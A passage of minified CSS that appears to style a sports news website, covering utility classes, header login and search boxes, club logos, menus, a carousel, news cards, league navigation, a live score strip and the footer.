!important}.pr-xl-5{padding-right:3rem !important}.pb-xl-5{padding-bottom:3rem !important}.pl-xl-5{padding-left:3rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto{margin-top:auto !important}.mr-xl-auto{margin-right:auto !important}.mb-xl-auto{margin-bottom:auto !important}.ml-xl-auto{margin-left:auto !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-normal{font-weight:normal}.font-weight-bold{font-weight:bold}.font-italic{font-style:italic}.text-white{color:#fff !important}.text-muted{color:#636c72 !important}a.text-muted:focus,a.text-muted:hover{color:#4b5257 !important}.text-primary{color:#0275d8 !important}a.text-primary:focus,a.text-primary:hover{color:#025aa5 !important}.text-success{color:#5cb85c !important}a.text-success:focus,a.text-success:hover{color:#449d44 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#f0ad4e !important}a.text-warning:focus,a.text-warning:hover{color:#ec971f !important}.text-danger{color:#d9534f !important}a.text-danger:focus,a.text-danger:hover{color:#c9302c !important}.text-gray-dark{color:#292b2c !important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#101112 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden !important}.hidden-xs-up{display:none !important}@media (max-width:575px){.hidden-xs-down{display:none !important}}@media (min-width:576px){.hidden-sm-up{display:none !important}}@media (max-width:767px){.hidden-sm-down{display:none !important}}@media (min-width:768px){.hidden-md-up{display:none !important}}@media (max-width:991px){.hidden-md-down{display:none !important}}@media (min-width:992px){.hidden-lg-up{display:none !important}}@media (max-width:1199px){.hidden-lg-down{display:none !important}}@media (min-width:1200px){.hidden-xl-up{display:none !important}}.hidden-xl-down{display:none !important}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;overflow:hidden;font-size:0.75rem;line-height:1rem;text-align:center;background-color:#eceeef;border-radius:0.25rem}.progress-bar{height:1rem;color:#fff;background-color:#0275d8}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.clear{clear:both;width:100%;height:1px}.clear.height{height:25px}.hide{display:none}.flag-icon-circle{border-radius:50%;width:20px;height:20px;display:inline-block;vertical-align:middle;background-size:24px;border:1px solid #f0f0f0}.flag-icon-circle--lg{width:30px;height:30px;background-size:40px}.card{height:17px;width:13px;border-radius:3px;display:inline-block;position:relative;top:2.5px}.card--red{background-color:#f11d1d}.card--yellow{background-color:#ffb60d}html,body{color:#2e3337;background-color:#fff;font-family:'Dosis', sans-serif;font-size:16px;font-style:normal;font-variant:normal;font-weight:400}::selection{background:#e4313d;color:#fff}::-moz-selection{background:#e4313d;color:#fff}::-webkit-selection{background:#e4313d;color:#fff}a{text-decoration:none;color:#262432}a:hover{text-decoration:none}ul{list-style:none;padding:0;margin:0}.m_error{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px}.m_success{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px}.msgInfo{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px;text-align:center}.msgInfo span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px;text-align:center}.msgError span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError ul{font-weight:bold}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input,textarea,select,button{-ms-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;outline:none;resize:none}input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="tel"],textarea{padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;transition:all 0.3s;line-height:21px;padding-bottom:6px;padding-top:6px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ececec;border-radius:10px;font-family:'Dosis', sans-serif}input[type="text"].valid,input[type="password"].valid,input[type="email"].valid,input[type="search"].valid,input[type="tel"].valid,textarea.valid{border:2px solid #e4313d;width:calc(100% - 32px)}input[type="text"].notvalid,input[type="password"].notvalid,input[type="email"].notvalid,input[type="search"].notvalid,input[type="tel"].notvalid,textarea.notvalid{border:2px solid #f11d1d;width:calc(100% - 32px)}textarea{height:150px}select{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ccd1db;padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;padding-bottom:10px;padding-top:10px;font-family:'Dosis', sans-serif}input[type="radio"].radio{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;margin-bottom:6px;margin-top:6px}input[type="radio"].radio + label.label{padding-left:36px;height:28px;line-height:24px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer;display:block;clear:both;width:100%;margin-bottom:10px}input[type="radio"].radio:checked + label.label:after{border-radius:50%;width:20px;height:20px;background-color:#fff;border:2px solid #e4313d;content:"";position:absolute;left:0;top:0}input[type="radio"].radio:checked + label.label:before{border-radius:50%;width:10px;height:10px;background-color:#e4313d;content:"";position:absolute;left:5px;top:5px;z-index:9}label.label{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}label.label:after{border-radius:50%;width:22px;height:22px;background-color:#fff;border:1px solid #dfdfe0;content:"";position:absolute;left:0;top:0}input[type="checkbox"].checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type="checkbox"].checkbox + label.label2{padding-left:35px;height:21px;line-height:20px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer}input[type="checkbox"].checkbox:checked + label.label2{background-position:0 -23px}label.label2{background-image:url(../img/checkbox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left;display:block;float:none;margin:0;margin-bottom:6px;margin-top:6px}label.label2--margin{margin-top:-8px}.btn{display:inline-block;line-height:20px;padding-bottom:8px;padding-top:8px;padding-left:25px;padding-right:25px;text-decoration:none;color:#000;font-weight:bold;transition:all 0.3s;font-size:14px;font-weight:700;text-transform:uppercase;border:0;cursor:pointer;font-family:'Dosis', sans-serif;font-style:normal;border-radius:20px}.btn .icon{width:11px;height:11px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-left:10px;display:inline-block}.btn .icon img,.btn .icon svg{width:11px;height:11px;display:block}.btn .icon path{fill:#fff}.btn.green{background-color:#e4313d;color:#fff}.btn.green:hover{background-color:#f84551}.btn.transparent{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px}.btn.transparent:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent .icon path{fill:#fff}.btn.transparent-2{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px;background-color:#fff}.btn.transparent-2:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent-2 .icon path{fill:#fff}.btn.white{border:2px solid #e4313d;background-color:#fff;color:#2a2a2a}.btn.white:hover{background-color:#e4313d;color:#fff}.btn.grey{border:1px solid #cacaca;background-color:#fff;color:#2a2a2a;font-weight:400}.btn.grey:hover{background-color:#cacaca;color:#fff}.btn.sm{font-size:14px;line-height:16px;padding-left:10px;padding-right:10px;padding-bottom:5px;padding-top:5px}.header{display:block;clear:both;width:100%;background-color:#fff;position:relative;z-index:150}.header__logo{width:310px;height:70px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:15px;margin-top:15px;position:relative}.header__logo img,.header__logo svg{width:310px;height:70px;display:block}.header__logo__title{display:none;font-size:0;visibility:hidden}.header__logo p{position:absolute;left:58px;bottom:0;margin:0;padding:0;line-height:normal;color:#a3a3a3;font-weight:600;font-size:14px}.header__right{float:right;position:relative}.header .user-box{position:absolute;right:-15px;background-color:#ececec;width:300px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;top:60px;display:none;padding-top:25px;}.header .user-box ::-webkit-input-placeholder{color:#b9b9b9}.header .user-box :-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box ::-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box :-ms-input-placeholder{color:#b9b9b9}.header .user-box ::-ms-input-placeholder{color:#b9b9b9}.header .user-box .wrapper{padding:20px;padding-top:0}.header .user-box .btn{padding-left:0;padding-right:0;width:100%;border-radius:10px}.header .user-box .line{height:1px;width:100%;background-color:#f5f5f5;margin-bottom:15px;margin-top:-10px;display:block;clear:both}.header .user-box input{margin-bottom:10px;font-size:14px}.header .user-box:after{position:absolute;top:-5px;left:0;right:0;margin:0 auto;content:"";width:0;height:0;border-style:solid;border-width:0 5px 5px 5px;border-color:transparent transparent #ececec transparent}.header .user-box--register:before{margin-right:0px}.header .user-box--register:after{margin-right:50px}.header .user-box .registered{background-color:#fff;padding:20px;padding-top:15px;text-align:center}.header .user-box .registered p{margin-bottom:10px}.header .user{float:right;margin-top:6px;position:relative}.header .user .icon{width:25px;height:25px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.header .user .icon img,.header .user .icon svg{width:25px;height:25px;display:block}.header .user .icon path{fill:#e4313d}.header .user .login{color:#e4313d;position:relative;z-index:50;padding:10px;}.header .user .register{font-weight:700;color:#2a2a2a;padding-left:10px;border-left:1px solid #e8e8e8;padding:10px}.header .user .register:hover{background-color:#f6f6f6;border-color:#fff}.header .search{position:relative;width:220px;float:left;margin-right:25px;}.header .search .input-text{background-color:#f8f8f8;border:0;padding-left:10px;padding-right:40px;width:calc(100% - 50px);border-radius:6px}.header .search .input-submit{position:absolute;top:2px;right:10px;background:none;border:0;cursor:pointer}.header .search .input-submit .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header .search .input-submit .icon img,.header .search .input-submit .icon svg{width:20px;height:20px;display:block}.header .search .input-submit .icon path{fill:#8f8f8f}.header .search ::-webkit-input-placeholder{font-size:14px}.header .search :-moz-placeholder{font-size:14px;opacity:1}.header .search ::-moz-placeholder{font-size:14px;opacity:1}.header .search :-ms-input-placeholder{font-size:14px}.header .search ::-ms-input-placeholder{font-size:14px}.header .search ::-webkit-input-placeholder{color:#2a2a2a}.header .search :-moz-placeholder{color:#2a2a2a;opacity:1}.header .search ::-moz-placeholder{color:#2a2a2a;opacity:1}.header .search :-ms-input-placeholder{color:#2a2a2a}.header .search ::-ms-input-placeholder{color:#2a2a2a}.header .clubs{border-bottom:1px solid #eaeaea;padding-bottom:15px;padding-top:15px}.header .clubs ul{display:flex;align-items:center;justify-content:space-between}.header .clubs img{transition:all 0.3s;width:30px;height:30px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.header .clubs li:hover img{transform:scale(1.15, 1.15)}@media screen and (max-width:992px){.header .user .register{display:none}.header__logo{width:220px;height:46px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header__logo img,.header__logo svg{width:220px;height:46px;display:block}.header__logo p{font-size:12px;left:42px;bottom:-2px}.header .search{width:170px}.header .user-box{top:56px}.header .user-box:after{display:none}}@media screen and (max-width:576px){.header .header__logo{display:block;margin:0 auto;margin-bottom:-10px}.header .header__right{display:block;float:none}.header .header .login{font-size:0;width:50px;float:left;margin:0;padding:0;text-align:right}.header .header .login .text{display:none}.header .header .login .icon{margin-right:0}.header .header .search{margin-bottom:0px}.header .header .user{position:static}.header .header .user-box{width:auto;left:15px;right:15px;margin:0;top:117px}.header .clubs{text-align:center}.header .clubs .u-clubs{display:inline-block;text-align:center}.header .clubs .club{display:inline-block;width:20px;margin-right:2px}.header .clubs img{height:20px}}.menu{transition:0.3s all;background-color:#1d1f3f;margin-bottom:18px;position:relative;z-index:50;}.menu .sub-menu{position:absolute;width:230px;background-color:#1d1f3f;z-index:50;padding-bottom:15px;padding-top:12px;padding-left:15px;display:none;visibility:hidden}.menu .sub-menu a{font-size:14px;font-weight:600;padding-bottom:0;padding-top:0;padding-left:10px;position:relative}.menu .sub-menu a:after{position:absolute;left:0;top:6px;height:14px;width:2px;background-color:#fff;content:""}.menu .sub-menu li:hover a{color:#e4313d}.menu .sub-menu li:hover a:after{background-color:#e4313d}.menu .current{background-color:#090b2b}.menu__item{list-style:none;display:inline-block;margin:0;position:relative}.menu__item a{color:#fff;text-decoration:none;display:block;line-height:25px;padding:16px;font-size:16px;font-weight:700;padding-bottom:11px;padding-top:11px}.menu__item:after{position:absolute;right:0;top:16px;height:15px;width:1px;content:"";background-color:#000121}.menu__item:last-child:after{display:none}.menu__item:hover{background-color:#090b2b}.menu__item:hover:after{display:none}.menu__item:hover .sub-menu{display:block;visibility:visible}.menu > ul > li{display:inline-block;position:relative}.menu ul ul > li{font-size:16px;display:block;line-height:60px;text-transform:none;position:relative}.menu-link{display:none}@media screen and (max-width:960px){.menu{padding:0;border:0;margin:0;margin-top:-15px;position:absolute;height:auto;clear:both;min-width:inherit;display:block}.menu .menu__item{float:none;width:100%;height:auto;padding:0;margin:0;display:block;clear:both;font-weight:bold;font-size:18px;text-align:center;border-bottom:1px solid #ccc}.menu .menu__item .sm{display:inline-block;color:#fff}.menu .menu__item a{text-align:left;width:auto;padding-left:0;color:#fff;line-height:30px;padding-bottom:7px;padding-top:7px;display:block;font-weight:300;padding-left:15px}.menu .menu__item .icon{display:none}.menu .menu__item:last-child{border-bottom:0}.menu .menu__item:after{display:none}.menu-link{display:block;color:#fff;line-height:45px;height:45px;font-size:40px;text-decoration:none;text-transform:uppercase;overflow:hidden;position:relative;vertical-align:middle;background-color:#1d1f3f;text-align:left;margin-bottom:15px;padding-left:15px}.menu-link .wrapper{position:relative;transition:all 0.3s;width:28px;top:13px}.menu-link .text{font-size:16px;color:#fff;margin-left:40px}.menu-link span{position:absolute;left:0;right:0;margin:0 auto;border-radius:8px;opacity:1;height:2px;display:block;background-color:#fff;transform:rotate(0deg);transition:0.25s ease-in-out}.menu-link span:nth-child(1){top:0}.menu-link span:nth-child(2),.menu-link span:nth-child(3){top:7px}.menu-link span:nth-child(4){top:14px}.menu-link.active span:nth-child(1),.menu-link.active span:nth-child(4){width:0%;left:50%}.menu-link.active span:nth-child(2){transform:rotate(45deg)}.menu-link.active span:nth-child(3){transform:rotate(-45deg)}.menu ul li a{text-align:left;width:auto;color:#000}.menu ul ul{display:block;width:auto;padding:0;margin:0;visibility:visible;opacity:1;max-height:0}.menu,.menu > ul ul{overflow:hidden;max-height:0}.menu > li > ul.sub-menu{padding:0px;border:none}.menu.active,.menu ul ul.active{max-height:none}.menu ul{display:inline}.menu li,.menu > ul > li{display:block}.menu li a{color:#000;display:block;padding:0.8em;position:relative;z-index:9999}.menu li.has-submenu > a:after{content:'+';position:absolute;top:0;right:0;display:block;font-size:1.5em;padding-top:8px;padding-right:10px}.menu li.has-submenu > a.active:after{content:"-"}.menu ul ul li{border:0}.menu ul ul li a{background-color:rgba(255, 255, 255, .1);color:#000;margin-bottom:2px}.menu .sub-menu{position:relative;display:block;visibility:visible;width:100%;padding:0}.menu .sub-menu a:after{display:none}}.carousel{width:100%;overflow:hidden;height:500px;position:relative;}.carousel .content{position:absolute;left:0;right:0;margin:0 auto;display:block;text-align:center;margin-top:135px}.carousel .content h2{padding:0;margin:0;font-weight:700;font-size:55px;padding-bottom:18px;text-transform:none}.carousel .content h2:after{display:none}.carousel .content p{font-size:34px;font-weight:200;margin-bottom:32px}.carousel .content h2,.carousel .content p,.carousel .content a{color:#fff;text-shadow:0px 0px 50px rgba(0, 0, 0, 1)}.carousel .bx-wrapper{position:relative !important;padding:0;*zoom:1;height:500px;overflow:hidden}.carousel .bx-wrapper img{height:500px;display:block;width:auto}.carousel .bx-wrapper .bx-viewport{background:#fff;overflow:hidden !important;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.carousel .bx-wrapper .bx-pager,.carousel .bx-wrapper .bx-controls-auto{position:absolute;bottom:-10px;width:100%}.carousel .bx-wrapper .bx-loading{min-height:50px;background:url(../img/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.carousel .bx-wrapper .bx-pager{text-align:center;font-weight:bold;position:absolute;bottom:45px;z-index:99;width:auto;left:0;right:0;margin:0 auto}.carousel .bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.carousel .bx-wrapper .bx-pager .bx-pager-item a,.carousel .bx-wrapper .bx-controls-auto .bx-controls-auto-item a{display:inline-block;padding-left:35px;padding-right:35px;padding-bottom:12px;border-bottom:3px solid #e9e9e9;color:#000;font-size:0;font-weight:500;margin:3px}.carousel .bx-wrapper .bx-pager.bx-default-pager .active{border-bottom-color:#e4313d}.popup{background-color:#fff;border-radius:5px;width:420px;z-index:800;margin:auto;position:relative;text-align:center;padding:30px;padding-top:40px;padding-bottom:40px}.popup .close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;border-radius:50%;background-color:#fff;text-align:center;line-height:30px;box-shadow:1px 2px 20px 0px rgba(0, 0, 0, 0.25)}.popup .close:hover{color:#e4313d}.wrapper-popup{display:flex;justify-content:center;align-items:center;height:100vh;width:100%;left:0;right:0;bottom:0;top:0;z-index:500;background-color:rgba(0, 0, 0, .75);position:fixed;left:0;right:0;bottom:0;top:0;overflow-y:scroll;padding:30px}body.popup-open:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0, 0, 0, .5);content:"";z-index:140}.news{margin-bottom:15px}.news h2{color:#e4313d;font-weight:700;font-size:16px;position:relative;margin-bottom:20px;margin-top:5px;display:block}.news h2:after{position:absolute;top:9px;right:0;left:0;height:1px;background-color:#e4313d;content:""}.news h2 a{background-color:#fff;display:inline-block;z-index:10;position:relative;border-bottom:1px solid #e4313d;color:#e4313d}.news h2 a:after{position:absolute;right:-15px;width:15px;content:"";background-color:#fff;bottom:0;top:0}.news h3{color:#000;font-size:18px;font-weight:700;margin-bottom:10px;line-height:22px}.news .center{text-align:center}.news .center.more{margin-bottom:25px;margin-top:5px}.news .perex{color:#000;font-size:16px;font-weight:400;line-height:20px;margin-bottom:18px}.news .thumb{overflow:hidden;width:100%}.news .thumb img{display:block}.news .date{position:absolute;left:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .date .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-2px}.news .date .icon img,.news .date .icon svg{width:15px;height:15px;display:block}.news .date .icon path{fill:#b9b9b9}.news .comments{position:absolute;right:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .comments .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.news .comments .icon img,.news .comments .icon svg{width:15px;height:15px;display:block}.news .comments .icon path{fill:#b9b9b9}.news .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.news .category{text-align:right}.news .category .item{background-color:#f11d1d;display:block;font-size:13px;font-weight:700;text-transform:uppercase;color:#fff;padding:8px;padding-bottom:4px;padding-top:4px;border-radius:5px;margin-top:10px}.news .category .icon{width:40px;height:40px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-top:10px}.news .category .icon img,.news .category .icon svg{width:40px;height:40px;display:block}.news .league .item{background-color:#e4313d;display:block;font-size:14px;color:#fff;padding:8px;padding-bottom:5px;padding-top:5px;border-radius:5px}.news__item{position:relative;margin-bottom:20px}.news__item--1{}.news__item--1 .wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.news__item--1 .thumb img{display:inline-block;width:100%;height:auto}.news__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.news__item--1 .perex{min-height:90px;margin-bottom:10px !important}.news__item--1 .category{position:absolute;right:10px;bottom:10px}.news__item--1 .league{position:absolute;left:10px;bottom:10px}.news__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.news__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.news__item--1:hover .comments .icon path{fill:#e4313d}.news__item--1:hover h3{text-decoration:underline}.news__item--2 .box-wrapper{position:relative;height:400px;border-left:4px solid #e4313d;overflow:hidden}.news__item--2 .thumb{position:absolute;justify-content:center;overflow:hidden;height:400px}.news__item--2 .thumb:after{position:absolute;left:0;right:0;top:0;bottom:0;content:"";background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0);z-index:10}.news__item--2 .wrapper{position:absolute;z-index:10;bottom:0;padding:20px;width:100%}.news__item--2 .perex{color:#fff}.news__item--2 h3{color:#fff;clear:both;display:block;width:100%}.news__item--2 .date{color:#fff}.news__item--2 .date .icon path{fill:#fff}.news__item--2 .comments{color:#fff}.news__item--2 .comments .icon path{fill:#e4313d}.news__item--2 .category{position:absolute;right:10px;top:10px}.news__item--2 .category .item{margin-top:0px !important;margin-bottom:10px}.news__item--2 .category .icon{margin-top:0px !important}.news__item--2 .league{float:left;margin-bottom:10px}.news__item--2:hover .thumb:after{background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0)}.news__item--3 .wrapper{width:100%;border:1px solid #eaeaea;border-left:0;padding:14px;position:relative;padding-left:0}.news__item--3 .wrapper:after{background-color:#eaeaea;position:absolute;top:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .wrapper:before{background-color:#eaeaea;position:absolute;bottom:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .thumb{width:100%;background-color:red}.news__item--3 .thumb img{width:100%}.news__item--3 .category{position:absolute;right:25px;bottom:10px}.news__item--3 .league{position:absolute;left:10px;top:10px}.news__item--3:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14);position:relative}.news__item--3:hover .box-wrapper:after{position:absolute;height:3px;bottom:0;left:0;right:0;background-color:#e4313d;content:""}.news__item--3:hover .comments .icon path{fill:#e4313d}.news__item--3:hover h3{text-decoration:underline}.news__item--top .wrapper{border:2px solid #e4313d;border-top:0}.news__item--top:hover .wrapper:after{display:none}.news__item--club{position:relative}.news__item--club .thumb{text-align:center;margin-bottom:20px}.news__item--club .thumb img{max-width:100%;display:inline-block}.news__item--club h3{margin-bottom:12px}.news .club-news{padding-top:20px;margin-top:20px;border-top:1px solid #eaeaea}.news .club-news h2{font-size:16px;color:#1d1f3f;text-transform:uppercase;font-weight:800;text-decoration:underline;margin-bottom:20px}.news .club-news h2:after{display:none}.news .news__item--3.news__item--top .wrapper{border:2px solid #e4313d;border-left:0}.news .news__item--3.news__item--top .wrapper:after,.news .news__item--3.news__item--top .wrapper:before{background-color:#e4313d;height:2px}.news .news__item--3.news__item--top .wrapper:after{top:-2px}.news .news__item--3.news__item--top .wrapper:before{bottom:-2px}.news .news__item--3.news__item--top:hover .box-wrapper:after{display:none}.news .news__item--3.news__item--top:hover .wrapper:after{display:block}.news .league-title{width:100%;clear:both;display:block;display:flex;align-items:center;justify-content:flex-start}.news .league-title h2{color:#e4313d;font-size:24px;font-weight:700;margin-right:20px}.news .league-title h2:after{display:none}.news .league-title .country{font-weight:700;color:#2a2a2a;line-height:30px}.news .league-title .flag-icon{margin-right:6px}.news .league-nav{border-bottom:1px solid #a1a1a1;border-top:1px solid #a1a1a1;padding-bottom:12px;padding-top:12px;margin-bottom:20px}.news .league-nav__item{display:inline-block;color:#848484;font-size:15px;text-transform:uppercase;font-weight:600;margin-right:11px;padding-right:11px;border-right:1px solid #ededed}.news .league-nav__item:last-child{padding-right:0;margin-right:0;border:0}.news .league-nav__item--active{font-weight:bold;text-decoration:underline}.news .league-nav a{color:#848484}.news .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.news .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.news .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.news .txt_ads_tipsport a:hover{text-decoration:underline}@media screen and (max-width:576px){.news__item--1 .thumb{height:200px}.news__item--2 .box-wrapper{height:300px}.news__item--2 .box-wrapper img{position:absolute;top:50%;left:50%;margin-top:-200px;margin-left:-300px}.news__item--3{border-bottom:1px solid #eaeaea}.news__item--3 .wrapper{border:0;padding:0px 0px 15px 0px}.news__item--3 .wrapper:after{background-color:#fff}.news__item--3 .wrapper .date{left:0px}}.top-news{border:2px solid #e4313d;margin-bottom:15px;overflow:hidden}.top-news strong{font-weight:700}.top-news p{padding:0;margin:0}.top-news .title{background-color:#e4313d;text-transform:uppercase;font-weight:700;color:#fff;margin-right:12px;padding:16px}.top-news .score{display:flex;align-items:center;white-space:nowrap}.top-news .score .result{font-weight:700;color:#e4313d;font-size:21px;padding-left:2px;padding-right:2px}.top-news .score .team{font-size:13px}.top-news .icons{display:flex;align-items:center}.top-news .icons .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .play img,.top-news .icons .play svg{width:13px;height:13px;display:block}.top-news .icons .play path{fill:#e4313d}.top-news .icons .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .more path{fill:#cacaca}.top-news .icons .more img,.top-news .icons .more svg{width:20px;height:20px;display:block}.top-news .head{line-height:21px;margin-bottom:5px;margin-top:5px}.top-news .numbers{overflow:hidden;padding-left:10px;padding-right:6px}.top-news .numbers .item{display:inline-block;margin-right:-5px;padding:6px;padding-bottom:3px;padding-top:3px;border-radius:6px;color:#fff;font-size:12px}.top-news .numbers .red{background-color:red}.top-news .numbers .orange{background-color:orange}.top-news .numbers--right{padding-left:6px;padding-right:10px}@media screen and (max-width:768px){.top-news .title{padding:8px;float:left}.top-news .icons{float:left}.top-news .score{float:left}}.footer{background-color:#848484;padding-bottom:30px;padding-top:30px;margin-top:35px}.footer .logo{width:250px;height:50px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:30px}.footer .logo img,.footer .logo svg{width:250px;height:50px;display:block}.footer .copy{font-size:12px;color:#fff;line-height:15px}.footer .copy a{color:#1d1d1b}.footer .title{padding:0;margin:0;font-size:15px;color:#2a2a2a;font-weight:700;padding-bottom:12px}.footer li{color:#fff;font-weight:500;line-height:22px;font-size:13px}.footer li a{color:#fff}.footer__col{margin-right:35px;padding-left:15px;border-left:1px solid #a0a0a0;min-width:15%}.footer__col--noborder{border:0;padding-left:0}@media screen and (max-width:1250px){.footer__col--noborder{min-width:100%}}.footer__col--notitle{border:0;padding-left:0;padding-top:34px}@media screen and 